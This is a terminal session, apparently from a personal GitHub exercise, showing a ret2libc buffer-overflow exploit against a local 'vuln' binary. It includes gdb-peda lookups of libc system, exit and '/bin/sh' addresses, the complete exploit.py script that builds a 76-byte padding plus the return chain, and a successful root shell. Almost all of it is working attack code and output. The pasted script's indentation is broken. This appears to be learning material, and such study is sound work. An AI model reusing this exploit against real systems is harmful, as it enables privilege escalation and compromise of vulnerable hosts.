 libc : 0xb7f75d4c ("/bin/sh")
gdb-peda$ quit
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  peda-session-3969.txt  peda-session-3976.txt  peda-session-4011.txt  peda-session-4015.txt  vuln
mrr4ms0n@ubuntu:~/r0p$ rm peda-session-*
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  vuln
mrr4ms0n@ubuntu:~/r0p$ nano exploit.py
mrr4ms0n@ubuntu:~/r0p$ python exploit.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��`b��L]
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  exploit.py  vuln
mrr4ms0n@ubuntu:~/r0p$ ./vuln $(python exploit.py)
# whoami
root
# cat exploit.py
#!/usr/bin/pyhton
from struct import pack
#gdb-peda$ p system
#$1 = {<text variable, no debug info>} 0xb7e53310 <__libc_system>
#gdb-peda$ p exit
#$2 = {<text variable, no debug info>} 0xb7e46260 <__GI_exit>
#gdb-peda$ find "/bin/sh" all
#Searching for '/bin/sh' in: all ranges
#Found 1 results, display max 1 items:
#libc : 0xb7f75d4c ("/bin/sh")
if __name__ == '__main__':
# EIP -> system + exit + bin_sh
system_addr = pack("<I",0xb7e53310)
exit_addr = pack("<I",0xb7e46260)
bin_sh_addr = pack("<I",0xb7f75d4c)
offset = 76
junk = "A"*offset
EIP = system_addr + exit_addr + bin_sh_addr
payload = junk + EIP
print payload
#
mr-r4ms0n
Kevin Benitez Valentín